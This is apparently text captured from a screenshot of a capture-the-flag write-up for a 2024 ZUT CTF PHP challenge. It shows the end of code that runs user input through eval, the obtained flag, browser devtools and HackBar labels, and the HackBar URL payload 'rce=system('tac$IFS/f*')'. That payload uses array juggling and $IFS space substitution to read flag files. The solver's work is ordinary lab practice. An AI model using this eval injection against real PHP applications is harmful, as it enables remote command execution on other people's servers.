 }else{
eval($rce);
}
}else{
echo "Start the second step!<br>";
}
}else{
echo "Do you know sha1 and md5?<br>";
}
?> This is the first step!
Get the flag now!
Drops{b7c2dabb-1838-466e-94c9-cb59bee65784}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://222.22.91.49:33494/?num[]=abc&rce=system('tac$IFS/f*');
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
.[2024.zut.ctf=aaK1STfY